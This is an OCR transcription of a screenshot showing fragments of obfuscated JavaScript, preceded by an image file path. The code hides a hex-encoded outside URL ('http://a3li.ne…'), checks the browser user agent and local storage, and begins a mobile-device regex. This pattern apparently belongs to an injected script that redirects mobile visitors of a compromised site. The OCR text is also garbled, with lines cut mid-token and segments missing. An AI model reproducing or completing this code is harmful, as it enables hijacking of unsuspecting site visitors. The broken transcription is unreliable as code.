
_0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const
_0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter'
{return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const
_0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt
_0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8)
{_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(
(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|c